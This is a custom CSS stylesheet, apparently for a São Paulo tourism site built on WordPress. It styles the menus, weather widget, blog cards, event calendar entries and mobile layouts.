.wpb_heading.wpb_singleimage_heading {
    display: none;
}

.nd_options_container.nd_options_clearfix.nd_options_position_relative.nd_options_z_index_999 iframe{
	display:none!important;
}
div#post-2476 {
    margin-top: 40px;
}

.vc_color-info.vc_message_box { 
	display:none;
}

.addtoany_content {
    clear: both;
    margin: 16px auto;
    margin-top: 60px;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 30px;
    padding-top: 20px!important;
    padding-bottom: 30px!important;
}


.nd_options_section.nd_options_position_relative {
    height: 74px;
}


.vc_parallax-inner.skrollable.skrollable-between {
    height: 550px!important;
    top: -19px!important;
}
.vc_row.wpb_row.vc_row-fluid.nd_options_vc_parallax_filter_3.vc_custom_1611529238987.vc_row-has-fill.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-flex.vc_general.vc_parallax.vc_parallax-content-moving {
    margin-bottom: -52px!important;
    padding-bottom: 0px!important;
	margin-top:-30px;
}
nav.navigation.pagination {
	padding-bottom: 70px;
}
div#new-header {
    width: 100%;
	padding-left:0px!important;
	padding-right:0px!important;
}
#nd_options_tags_list {
    margin-top: 20px;
    padding-bottom: 45px;
}
.nd_options_section.nd_options_position_relative{
	height:263px!important;
}

.vc_custom_1660583360168 {
    margin-top: 60px !important;
}
h6.blog-h6.nd_options_first_font {
    margin-top: -13px;
	text-align:left;
}







p.data {
    text-align: center!important;
}
a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-top: 39px;
}
a.nicdark_display_inline_block.btn-insta {
    margin-top: -15px;
}
	
div#vsp-logo1 img.vc_single_image-img {
    width: 200px!important;
}

div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
}

img.vc_single_image-img .regua{
	    width: 490px!important;
}
.texto-blog-home {
    padding-right: 89px;
}
.vc_custom_1689336367750 {
    margin-right: 50px !important;
}

.row.desktop{
 background-color:#eeeeee;
	margin-top:20px;
}
.jsx-3968468073.eas-slide-elements {
    width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 65px;
}

.eaw-weather-detail.jsx-976007905 {
    padding: 7.5px 16px!important;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: 62px!important;
}
#menu-menu-principal a {
    border-bottom: 3px solid transparent!important;
    border-top: 3px solid transparent!important;
}

div#new-header .menu-menu-principal-container {
    padding-left: 3em!important;
    padding-bottom: 0px!important;
    text-align: start!important;
}

 #menu-menu-principal a:hover{
	 border-bottom: 3px solid #ce181e!important;
}

.vc_custom_1540217898647{
	padding-right:0px!important;
	padding-left:0px!important;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 27px!important;
    height: 37.1667px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 22px!important;
    margin-top: 15px;
    margin-left: 9px;
    padding-right: 0px!important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1689022279869.vc_row-has-fill{
	overflow:inherit!important;
}

.eaw-detail-currentTemp {
    line-height: 2.208333!important;
}

.eaw-weather-info.jsx-976007905 {
    display: flex!important;
    position: relative!important;
    margin-left: 3px!important;
}
.eaw-weather-detail{
color:#555555!important;
}
div#nd_options_footer_5 {
    line-height: 0px;
	    margin-top: 40px;
}
vc_custom_1689022279869{
	overflow:Inherited!important;
}

html, body{
    overflow-x: hidden !important; 
}
.logos-mobile{
	display:none;
	
}
.nd_options_menu_btn a {
color: #fff !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    background-color: #ce181e !important;
}
.nd_options_menu_btn a {
    margin-left: 0px;
}

ul#menu-menu-principal-2 {
  padding: 8px!important;
    margin-left: 40px;
}
div#new-header .eaw-root-layout-component.jsx-1418609448 {
    margin-left: -123px!important;
}
.nd_options_menu_component_809 ul.menu > li a {
    color: #231f20; 
}

.nd_options_menu_component_441 ul.menu > li {
    margin: 2px!important; 
}
div#new-header .menu-menu-principal-container {
    padding-left: 0em;
    padding-bottom: 10px;
    text-align: start!important;
}

	.box-blog-item {
		width: 22.3%!important;
	}

li.location-footer {
    font-size: 0.85em;
    color: #fff;
}
.item-calendario { 
	text-align:center!important;
}
.item-calendario .link-data {  
		text-align:center!important;
}
.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:none;
}

.slid-desk{
	display: flex!important;
}

.app-vsp {
    max-width: 60%!important;
    margin-left: 20%;
}
#maps{
    height: auto;
    max-width: 60%!important;
    vertical-align: top;
    margin-left: 19em;
}
.img-pessoas {
    width: 80%!important;
}
div#new-header .nd_options_menu_component_765 > div {
    float: left;
    width: 88%!important;
}
div#new-header .nd_options_menu_component_116 > div {
    float: left;
    width: 89%!important; 
}
div#new-header .vc_custom_1686939158184{
	background-color:transparent!important;
	    margin-bottom: -117px !important;
}

 

div#new-header .eaw-detail-iconBlock.jsx-1281497757 {
    width: 39.1667px!important;
    height: 54.1667px;
    margin: 8px 0px 0px 7px;
}
div#new-header .eaw-detail-iconBlock.jsx-1281497757 svg {
    width: 100%;
    height: 51.1667px!important;
    transform: scale(1.3);
    padding: 2px;
    right: 10px;
}

div#new-header .nd_options_h5_logo_desktop  img{
	width: auto;
	height: 80px;
    margin-bottom: 20px!important;
	 margin-top: 20px!important;
}


div#new-header #menu-menu-principal a {
    font-size: 12.9px!important;
    padding: 11px!important;
    line-height: 15px!important;
}




.vc_custom_1686760932487 {
    background-color: #231f20 !important;
    width: 100%;
    margin-left: 0px;
    height: 48px;
    padding-top: 5px;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1686764033554.vc_row-has-fill {
    background-color: #fff;
    width: 100%;
    margin-left: 0px;
}
.vc_custom_1686595878851 {
    width: 100%;
    background-color: black;
    margin-left: 0px;
}
.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px;
	margin-left: 35px;
}
.vc_custom_1686762058649 {
    width: 107%;
    margin-left: -40px;
}

li.location-footer {
    font-size: 0.85em;
}
span.vc_icon_element-icon.fas.fa-chevron-right {
    padding-right: 5px;
}
span.vc_icon_element-icon.fas.fa-chevron-left {
    padding-left: 6px;
}

.nd_options_menu_component_765 ul.menu > li a { 
	line-height: 14px;
}
ul.redes-sociais-rodape {
    display: none;
}
.links-rodape {
    font-size: 14px!important;
}

}
ul.redes-sociais-rodape {
    display: flex;
    padding: 0px;
    list-style: none;
}
div#amigo-do-surdo {
    width: 60%;
    margin-left: 35px;
    margin-top: 25px;
}
.img-visitesp-1 {
    padding-left: 5em!important;
}
.img-visitesp-2 {
    padding-right: 8em;
}

.box-destaque-home p{
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.3em;
}

.box-destaque-home .vc_col-sm-8{
	  width: 80%;
    padding-top: 25px;
    padding-bottom: 25px;
}

.box-destaque-home .vc_col-sm-4{
	  width: 20%;
	  padding-top: 13px;
}

.box-destaque-home #bnt-acesso-rapido a, .btn-vsp-vermelho a{
    color: #FFFFFF!important;
    background-color: transparent!important;
    border: 1px solid #fff!important;
width: 100%!important%;
}

.page-id-6627 .nicdark_grid_4.col-lg-2{
	display: none
}

h2.nd_options_margin_0_important{
	font-size:21px!important;
}
.texto-blog-home h3 {
    font-weight: 700;
    font-size: 2.5em!important; 
}
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    margin-right: 17px!important;
}

p.estrutura-abet {
    margin-bottom: 60px!important;
    margin-top: -92px;
}


@media only screen and (max-width: 768px)
{
	.header {
    display: block!important;
		    font-size: 16px;
    letter-spacing: 1px;
}
	
	p {
   margin:15px;
}
	p.p-mobile-home {
    margin: -15px;
		margin-top: 26px;
}
	p.p-visitesp{
		margin:0px!important;
	}
	p.p-visitesp-2{
		margin:0px!important;
	}
	p.estancias-p{
			margin:0px!important;
	}
	.p-mob{
		margin:0px!important;
	}
	h1,h2,h3{
		    margin-left: 15px
	}
	
/*Ajustes 26/09/2023*/

div#presidencia {
    margin: 0px;

}

div#conselheiros {
       margin: 0px;

}
div#conselho-consultivo{
    margin: 0px;

}

div#conselho-permanente{
      margin: 0px;
}

div#curador{
    margin: 0px;
}

div#vice-presidente {
    margin: 0px;
}
div#staff-comite{
    margin: 0px;
}


h1.titulo-estrutura{
    margin: 0px!important;
    font-size: 22px;
    text-align: center;
    padding-left: 8px;
    padding-right: 10px;
}
	
.addtoany_content {
    text-align: center;
}

p.estrutura-abet {
    margin-bottom: 120px!important;
    padding: 0px!important;
    margin-left: 12px;
}
	
	div#hackaton {
    padding: 10px;
}
	
	div#btn-hackaton {
    padding: 15px;
}
	.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{
		
		font-size:15px;
	}
	
.vc_row.wpb_row.vc_inner.vc_row-fluid.rodape-mobile.vc_custom_1695754729955.vc_row-has-fill {
    margin-top: 1px!important; 
	}
	
	div#icone-acessibilidade {
    text-align: center;
}
/*Fim dos ajustes 26/09/2023*/
	
	
	
	
	
	
	div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
    margin-top: 40px;
}
	div#vsp-logo1 img.vc_single_image-img {
    margin-top: -40px; 
	}
	
	li.mdp-glider-slidesetslide.mdp-glider-slideset-item-e73a93f60e8cdf2f460f05ce55822b18.mdp-active{
		padding-left:16px;
	}
	div#regua img.vc_single_image-img {
    margin-left: 40px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.expo-foruum {
    padding-top: 0px;
    max-width: 100%!important;
    width: 469px;
    margin-left: -53px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 14px;
    margin-top: -35px;
}
	.vc_custom_1689270045840 {
    background-color: #ffffff !important;
    margin-bottom: -40px;
}
.texto-blog-home {
    padding-right: 0px;
}
	.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: -17px!important;
}
	.box-atracoes p {
    text-align: justify!important;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 91%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 16px!important;
}
a.nicdark_display_inline_block.btn-micee {
    margin-left: 7px;
}
	.nd_options_menu_btn a {
    padding-left: 15px!important;
    padding-right: 15px!important;
}
	li.nd_options_menu_btn.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-3255 {
    margin-top: 15px;
}
p.footer-inf {
    margin-top: 0px!important;
    text-align: center;
    display: flex;
    justify-content: center!important;
    margin-right: 0px!important;
    margin-bottom: 10px!important;
    margin-left: 6px!important;
}

	img.imagem-mob {
    padding: 30px;
    max-width: 49%!important;
}
	
	.titulo-fun{
		margin-top:30px;
		
	}
	
.logos-mobile {
    display: block;
    background-color: #eeeeee;
}
div#amigo-do-surdo img.vc_single_image-img.attachment-full {
    width: 80%!important;
    margin-top: -30px!important;
    margin-left: 53px;
    margin-bottom: 35px;
}
	
img.imagem-mob.latino {
    max-width: 60%!important;
    margin-top: -21px;
    margin-bottom: -30px;
}
	img.imagem-mob.icca {
    max-width: 32%!important;
}
	img.imagem-mob.skal {
    max-width: 38%!important;
		margin-right:37px;
}
	.desktop{
		display:none;
	}
	.destinos {
    display: none;
}
	.menu-menu-principal-container {
    text-align: right!important;
    margin-right: 6px;
    margin-top: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1542895585002 {
    margin-right: -35px;
}
	img.nd_options_close_sidebar_641.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    margin-right: -5px!important;
		margin-top: 5px!important;
}

	
	.item-calendario .data { 
	text-align:center!important;
	}
	.item-calendario .link-data{
		text-align:center!important;
	} 
.app-vsp {
    max-width: 100%!important;
    margin-left: 0%;
  	margin-bottom: 95px;
}
	h2.titulo-conheca {
    font-size: 2.0em!important;
}
.eas-button-component{
    min-width: 94%!important;
    margin-right: 15px!important;
}
	
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    padding: 0px!important;
    padding-left: 20px!important;
    padding-right: 0px!important;
}
	
.img-pessoas {
    width: 100%!important;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
}
	.vc_custom_1686927582195 {
    text-align: center!important;
		margin-left:0px!important;
		padding-top:0px!important;
}

.vc_custom_1539695361705 {
    text-align: center!important;
}

.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px!important;
    text-align: center!important;
	margin-left:0px!important;
}
#maps {
    height: auto;
    max-width: 93%!important;
    vertical-align: top;
    margin-left: 1em!important;
}
	.vc_custom_1686595878851 {
    margin-left: 15px !important;
    background-color: #231f20 !important;
}
.vc_custom_1686595878851 {
    width: 101%!important;
    margin-left: -1px !important;
    margin-top: 15px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683052209239.vc_row-no-padding {
    display: none;
}
img.nd_options_close_sidebar_515.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    right: 32px!important;
    top: 10px!important;
}
	.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:flex;
	}
	
	.slid-desk{
		display: none!important;
	}
	
	
	.eas-button-link.jsx-366866897 {
    padding: 9px!important;
    font-size: 0.55em!important;
		height: 40px!important;
}
	a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-right: 15px!important;
    padding-left: 26px!important;
    padding-right: 26px!important;
    margin-top:0px!important;
    margin-bottom: -15px;
}
	html, body{
    overflow-x: hidden !important; 
}

	
	[class*=mdp-grid-width]>* {
    box-sizing: border-box;
    width: 70%;
    margin-top: 5px;
}
.linha-conheca-sp h4 {
    margin-top: 10px!important;
}
	
 .nd_options_section {
    margin-left: 7px;
    margin-top: -3px;
}
p.estancias-p {
    text-align: justify!important;
    padding-left: 8px;
    padding-right: 9px;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 25px!important;
    text-align: center;
    margin-top: 30px;
}
	div#regua {
    margin-top: -30px;
}
#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item {
    width: 49.7%;
}
	#sb_instagram .sbi_photo{
		    background-size: contain!important;
	}
h3.principais-destinos {
    width: 57%;
    text-align: center;
    margin-left: 4.1em;
    margin-top: -10px;
    padding-bottom: 10px;
}
.lorem {
    display: flex;
    margin-top: -144px;
    padding-left: 57px;
}
	.nd_options_height_50 { 
		height:0px!important;
	}
	.espaco-b {
    margin-bottom: 10px;
}
	
	.btn-blog-m {
    margin-right: 10px;
		    margin-top: 35px;
}
.btn-calender {
    margin-top: -15px!important;
}
	.btn-micee {
    margin-right: 15px;
}
	h2.titulo {
    width: 85%!important;
    padding-left: 1.7em; 
	}
p.p-visitesp span {
    text-align: justify!important;
    width: 100%!important;
    display: flex!important;
    margin-left: 0px!important;
    padding-right: 0px;
    margin-top: -12px;
}
p.p-visitesp-2 span {
    text-align: justify!important;
    margin-left: 0px!important;
    width: 100%!important;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: -13px;
}
	.img-visitesp-1 {
    padding-left: 0px!important;
}
	.img-visitesp-2 {
    padding-right: 0px!important;
}
	
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
               width: 20px !important;
		
}
	
	
	a img {
    border: 0;
    width: 100%!important;
    height: auto;
		margin-top: 10px;
}
	.estancia{
		display:none;
	}
	.btn-micee {
    margin-bottom: 50px;
}
.btn-hotel {
    margin-bottom: 0px;
}
	.btn-mice-3 {
    margin-right: 15px;
}
	.btn-atrativos {
    margin-bottom: 50px!important;
}
	.btn-atrativos-r {
    margin-bottom: 25px!important;
}
	.btn-insta {
    margin-top: -15px;
		 margin-left: -12px;
}

	.texto-blog-home h3{
		    font-size: 1.8em!important;
	}
	
.vc_column-inner.vc_custom_1540217898647 {
    width: 107.4%!important;
    margin-left: -14px!important;
}

	.nd_options_section {
    margin-left: 0px;
}
div#estancia {
    margin-left: -55px;
    padding: 5px; 
	}
div#mob {
    text-align: justify;
    padding-left: 15px;
    padding-right: 15px; 
	}
	h4.txt-h4 {
    margin-left: 6px;
}
p.p-mobile {

    padding: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: 3px;
    margin-left: -38px;
    padding-right: 0px;
    width: 100%;
    text-align: justify!important;
}
	.box-blog-item {
		width: 92%!important;
	}
	.linha-opcoes h3{
		    margin-left: 55px!important;
	}
.linha-opcoes a {
    margin-left: 9.2em;
}
	.linha-opcoes h3{
		text-align:center!important;
		    font-size: 1.2em!important;

	}
.linha-opcoes img {
    height: 80px;
    text-align: center!important;
     margin-left: 11.2em;
	  max-width: 100%!important;
}
.linha-restaurantes p {
    color: #fff;
    text-align: justify;
    margin-right: 0px;
    width: 100%!important;
    margin-left: 0px!important;
		padding-right: 0px;
}
	.linha-restaurantes h2{
	color: #fff;
	text-align:center;
	    margin-right: 0px;
}
#mdp-glider-slideset-ce1e65dcf469e67d28937e24e10972cf .mdp-glider-slideset-container .mdp-slidenav .vc_icon_element-icon {
    font-size: 25px!important;
}
#sbi_mod_error {
    width: 26.35em;
    margin-left: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683059654855.vc_row-has-fill {
    left: 0px!important;
    width: 29em!important;
}
img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 3px;
}
	
.page-id-14170 img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 0px;
}
	
	img.stopover-mobile {
        margin-top: -23px;
}
	img.bsg-game {
        margin-top: -5px;
        margin-bottom: -15px;
}
	
	.vc_empty_space.espacamento-mobile {
    height: 15px !important;
}
	
	.item-calendario h4 {
		    margin-bottom: -45px!important;
	}
	.vc_custom_1611513050716 { 
	 margin-right: -2px !important;
    margin-left: 4px !important;
		
	}

	#sb_instagram.sbi_width_resp {
    width: 97%!important;
}
	
.eas-button-link.jsx-366866897 {
    margin-left: -48px;
    padding: 16px;
	}
	
	
	.mdp-slidenav-position .mdp-slidenav {
    width: 23%!important;

}
.mdp-flex-center {
    width: 95%!important;
}
	.mdp-grid-medium {
    margin-left: 5px!important;
}
	
	.mdp-glider-slideset {
    width: 100%!important;
	}
	h2 {
    font-size: 25px;
    line-height: 35px;
}

	#convention-img img {
    width: 90%!important;
    margin-left:0px!important;
}
	.wpb_single_image.vc_align_center {
    text-align: center!important;
    padding-top: 30px;
}
	
	.nd_options_container{
		width:auto!important;
	}


.wpb_single_image.vc_align_center {

text-align:start;
}
.linha-conheca-sp  {
    width:100%!important;
	}
	
.item-calendario {
    width: 88.3%!important;
    padding-left: 25px!important;
    padding-right: 10px!important;
    margin-left: 17px!important;
}
	
	



.nd_options_underline_effect{
    line-height:100%;
			}
	.vc_general.vc_btn3 {
		width:100%;
		margin-bottom:30px;
		   }
	.box-destaque-home .vc_col-sm-4{
    width:auto;
}
	.wpb_column.vc_column_container.vc_col-sm-12 {
		box-sizing:content-box;
	}
	
.slide-blog .slick-slide {
    height: 465px;
	}	
	
.vc_column-inner.vc_custom_1649442066379{
  margin-left:0px !important; 
	}
}
.eaw-weather-detail { 
	color:#555555;
	font-size:14px;
}
.top-bar { 
padding: 10px 40px;
}
.eaw-detail-component.jsx-2536701992 .eaw-detail-currentTemp {
	font-size: 16px;
}
.eaw-detail-component.jsx-1695515059 .eaw-detail-currentTemp { 
font-size: 12px;
}
#menu-menu-principal a
{ 
font-size: 14px; 
padding-left: 0px;
}
.nd_options_menu_btn a {
padding-left: 0px;
padding-right: 0px;
}

#menu-item-3255 a { 
	padding-left: 0px;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 50px;
    height: 45px;
    margin: 7px -1px 6px -2px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
  font-size: 22px!important;
    margin-top: 15px;
}
.eaw-weather-detail.jsx-976007905 {
padding-left:0px;
}
.nd_options_height_200 {
    height: 100px;
}

.nd_options_h5_logo_desktop {
    padding-top: 0px;
}

.vc_custom_1668017159732 {
    margin-top: 60px !important;
}



.menu-menu-principal-container{
    text-align: right!important;
}

#menu-item-3255 a {
    padding-left: 19px!important;
    padding-right: 19px!important;
}

.nd_options_menu_btn a {
    background-color: #f01118;
}

#menu-menu-principal a{
	 border-bottom: 0px solid transparent;
}

#menu-menu-principal a:hover, #menu-menu-principal .current-page-ancestor a, .current-menu-item a{
	    border-bottom: 2px solid #f01118;
}

#menu-menu-principal .sub-menu a, #menu-menu-principal .sub-menu a:hover{
	border-bottom: none!important;
}

#menu-menu-principal a {
    font-size: 14px;
    padding: 10px;
}

#post-14170 .addtoany_share_save_container{
	display: none;
}

.eas-slide-inner {
max-height: 85%;
    width: 100% !important;
    padding-left: 40px;
    align-items: end;
}

.eas-button-component {
    margin: 10px 0;
}

.nd_options_container {
    width: 100% !important;
    margin: auto;
    padding: 0px;
    max-width: 1140px !important;
}

.linha-conheca-sp{
  max-width: 1170px;
  margin: auto;
  padding: 0px!important;
	margin-left: auto!important; 
  margin-right: auto!important;
	left: auto!important;
}

.linha-conheca-sp .vc_col-sm-9, .linha-opcoes .vc_col-sm-9{
    width: 85%!important;
}

.linha-conheca-sp .vc_col-sm-3, .linha-opcoes .vc_col-sm-3{
    width: 15%!important;
}

.linha-conheca-sp h4 {
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 12px;
}

.mdp-glider-slideset{
	  width: 1140px;
    margin: 0 auto;
}

.mdp-glider-content h3{
	color: #fff;
}

.mdp-glider-content > div {
    background: #2a2a2aa8!important;
}

.mdp-glider-slidesetslide > div{
	    height: 220px!important;
}

.box-atracoes{
	text-align: center;
}

.box-atracoes img{
	    height: 90px;
    margin-bottom: 25px;
}

.box-atracoes h2{
	    text-align: center;
    font-weight: 700;
    line-height: 1.2em;
    color: #000;
	margin-bottom: 15px!important;
}

.box-atracoes p {
    text-align: justify;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 95%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 14px;
}

.box-atracoes a{
	    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 40px;
    margin: 0 auto;
    border-radius: 34px;
}

.linha-restaurantes h2, .linha-restaurantes p{
	color: #fff;
}

.linha-restaurantes h2{
    font-weight: 700;
	  font-size: 2.5em;
    line-height: 1.2em;
}


.linha-opcoes h3{
	  font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2em;
	color: #fff;
	margin-bottom:15px!important;
}

.linha-opcoes a{
		color: #ffffff;
    text-transform: uppercase;
    padding: 5px 25px;
    border-radius: 34px;
    font-size: .9em;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 15px!important;
    text-align: center;
    margin-top: 30px;
}

.texto-blog-home h3{
	    font-weight: 700;
	  font-size: 2em;
    line-height: 1.2em;
		color: #000;
	text-align:center;
}

.box-blog-item{
	width: 30.7%;
	margin: 15px;
	float: left;
	background-color: #f2f2f2;
	border-radius: 15px;
	overflow: hidden;
}

.box-blog-item img{
    height: 170px;
    width: auto;
}

.box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.box-blog-item .card-content h4 {
    font-weight: 700;
    font-size: 1.1em;
    line-height: 1.2em;
    height: 85px;
}



.box-blog-item .card-content a{
	color: #ce181e!important;
	margin-bottom: 10px;
  display: block;
}

.box-blog-item .card-content .infos, .box-blog-item .card-content .categorias{
	margin: 0px;
	padding: 0px;
}

.box-blog-item .card-content .categorias{
	margin-top: 10px;
	margin-bottom: 10px
}

.box-blog-item .card-content .infos li, .box-blog-item .card-content .categorias li{
	list-style: none;
	display: inline-block;
}

.box-blog-item .card-content .infos li:first-child{
	padding-left: 20px
}
.page-id-14170 .box-blog-item .card-content .infos img{
	width:14px!important;
	}

.box-blog-item .card-content .infos img{
		
	height: 15px;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
}

.box-blog-item .card-content .categorias li a{
	background-color: #ce181e;
	color: #fff!important;
	padding: 5px 15px;
	font-size: .6em;
	border-radius: 34px
}

.item-calendario {
    width: 21.3%;
    margin: 21px!important;
    float: left;
    background-color: #fff;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;

}
.item-calendario .data {
    font-size: 0.89em!important; 
}
.item-calendario h4 {
    font-size: 0.9em;
    line-height: 1.2em;
    font-weight: 700;
	    height: 75px;
		color: #000;
}

.item-calendario .data{
	    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    margin: 20px 0px;
    margin-bottom: 20px!important;
    font-weight: 600;
	width: 100%;
	color: #000;
}

.item-calendario p:first-child{
	    font-size: 1.2em;
	text-align: center;
      line-height: 1.2em;
      font-weight: 700;
	    height: 75px;
		  color: #000;
}

.item-calendario .link-data{
	 margin-bottom: 0px!important;
	width: 100%;
	color: #000;
	
}

.item-calendario a{
	  margin-top: 0px!important;
    color: #000!important;
    padding: 0px!important;
}

#convention-img img{
	width: auto;
	height: 25px;
}

.mdp-flex-center {
    width: 98%;
}

.mdp-grid-medium {
    margin-left: 0px;
}

.mdp-slidenav-position .mdp-slidenav-previous {
    left: -25px;
}

.mdp-slidenav-position .mdp-slidenav-next {
    right: -25px;
}


.mdp-slidenav-position .mdp-slidenav {
    display: block;
    position: absolute;
    top: 50%;
    z-index: 1;
    margin-top: -30px;
}

.vc_custom_1689184563380 h6{
	text-align: left!important;
}

.topo-visite {
    margin-top: 22px;
}

.logo-visite {
    width: 13% !important;
}

.logo-visite .vc_column-inner{
	padding-left: 0px!important;
}

.menu-visite{
	width: 87%!important;
}

.menu-menu-principal-container {
    text-align: left!important;
    width: auto!important;
    padding-top: 25px;
    text-transform: uppercase;
}

#menu-menu-principal a {
    font-size: .95em;
    padding: 3px;
}

.eaw-detail-iconBlock.jsx-171715155 svg {
    right: 0px;
    width: 16.3333px;
    height: 17.3333px;
    transform: scale(2)!important;
}

ul.area-associados {
    padding: 0px;
    margin: 0;
    width: auto;
    display: inline-block;
    float: right;
    margin-right: -257px;
    margin-top: -29px;
}

ul.area-associados li{
	  width: auto;
    display: inline-block;
}

ul.area-associados li a{
    color: #fff;
    background-color: #B10B11;
    padding: 15.5px 15px;
    padding-top: 19px;
    font-size: .8em;
    text-transform: uppercase;	
}



.nd_options_background_size_cover {
    height: 370px!important;
    margin-top: 20px!important;
}

.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 1.2em !important;
    margin-top: -3px !important;
    margin-left: 0px;
    padding-right: 0px !important;
    margin-right: 9px;
}

.eaw-detail-iconBlock.jsx-1281497757 {
    width: 45px;
    height: 50px;
    margin: 0px;
}

#post-14170 h1{
	display: none;
}

.page-id-14170 .nd_options_height_50{
		display: none!important;
}

.nd_options_open_sidebar_contentt{
	    padding: 25px!important;
	
}

@media (min-width: 801px) {
    .mdp-slidenav-position .mdp-slidenav, .mdp-dotnav{
        display: none !important;
        visibility: hidden;
        pointer-events: none;* Impede interações */
    }
}


@media (max-width: 801px) {
	.box-acessibilidade {
    gap: 5px;
    flex-direction: column;
    padding: 0px 12px;
}

	
	
	.topo-site{
		padding: 5px 0px;
	}
	.lista-redes a{
		display: flex;
    align-items: center;
	}
	.lista-redes img{
		  margin-right: 5px;
    	max-width: none;
    	width: auto !important;
    	height: 15px;
    	margin-top: 0px;
	}
	
	.linha-topo-mobile{
		display: flex;
		align-items: center;
	}
	
	.linha-topo-mobile .logo-mobile img{
		height: 60px;
    width: auto;
	}
	
	.linha-topo-mobile .widget_nav_menu ul li {
    float: left;
    width: 100%;
    text-align: left!important;
}
	
	.menu-mobile .nd_options_section{
        text-align: right !important;
        margin-top: 15px;
	}
	.nd_options_background_size_cover {
    height: 230px!important;
    margin-top: 20px!important;
		overflow: hidden;
}
	
	.nd_options_bg_greydark_alpha_gradient_2{
		height: 235px!important;
	}
	
	
	
	#banner-r1 img{
		width: 100%!important;
		height: auto;
	}
	
	
.box-destinos{
  width: 100%;
  margin: auto;
	clear: both;
	margin-bottom: 20px;
}

.box-destinos .coluna{
	width: 50%;
	float: left;
  padding: 0px 25px;
}
	
	.sub-menu {
  position: relative;
  border: 0px solid #ddd;
}
	
	.page-id-21010 .posts-container, .page-id-21024 .posts-container, .page-id-20896 .posts-container, .page-id-20835 .posts-container, .page-id-21006 .posts-container{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
		width: 90%;
		margin: 0 auto;		
}
	
	.page-id-21010 .box-blog-item, .page-id-21024 .box-blog-item, .page-id-20896 .box-blog-item, .page-id-20835 .box-blog-item, .page-id-21006 .box-blog-item{
		width: 100% !important;
    flex: auto;
    margin-bottom: 20px;
}
	
	
	.page-id-21010 .card, .page-id-21024 .card, .page-id-20896 .card, .page-id-20835 .card, .page-id-21006 .card{
    width: 100%;   
	}
	
	.logo-parceria img{
		margin-bottom: 50px;
	}
	
	.logo-parceria .ultima-logo{
		margin-bottom: 0px;
	}
	
}

@media (max-width: 768px) {
  .lista-resultados-post .row {
    display: flex !important;
    overflow-x: auto !important;
    scroll-snap-type: x mandatory !important;
    -webkit-overflow-scrolling: touch !important;
    gap: 1rem !important;
    padding-left: 1rem !important;
		        flex-wrap: nowrap !important;
  }

  .lista-resultados-post .row > div {
    flex: 0 0 85% !important;
    scroll-snap-align: start !important;
    border-radius: 10px !important;
    transition: transform 0.3s ease !important;
  }

  .lista-resultados-post .row > div:last-child {
    margin-right: 1rem !important;
  }

 * Mostrar a borda do próximo card */
  .lista-resultados-post .row::after {
    content: "" !important;
    flex: 0 0 10% !important;
  }

 * Pequena animação ao arrastar */
  .lista-resultados-post .row > div:active {
    transform: scale(0.97) !important;
  }


